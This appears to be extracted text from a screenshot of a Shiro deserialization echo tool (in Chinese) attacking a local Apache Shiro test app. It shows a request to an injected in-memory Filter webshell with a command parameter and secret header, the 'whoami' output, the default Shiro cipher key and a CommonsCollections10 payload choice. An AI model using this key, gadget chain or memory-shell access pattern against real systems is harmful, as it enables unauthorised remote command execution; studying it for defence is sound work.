 Raw Params Headers Hex
GET /shiro_war/xxxx?labCmd=whoami&pwd=cmd2 HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 7
Date: Fri, 25 Sep 2020 13:12:30 GMT
Connection: close
fuping
Shiro 反序列化回显工具 v2.2
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.CMDFilter31577017008902。
2.加载Filter完成,pwd为:cmd2,Accept-Header为:thisIsMyJob!@